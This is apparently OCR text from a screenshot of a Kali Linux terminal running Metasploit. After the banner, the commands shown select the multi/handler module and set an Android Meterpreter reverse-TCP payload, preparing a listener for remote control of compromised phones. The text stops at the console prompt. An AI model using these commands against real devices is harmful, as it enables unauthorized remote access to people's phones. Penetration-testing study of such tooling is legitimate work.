 1 2 3 4 15:30
kali@kali: ~
File Actions Edit View Help
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
KALI LINUX
"the quieter you become, the more you are able to hear"
Home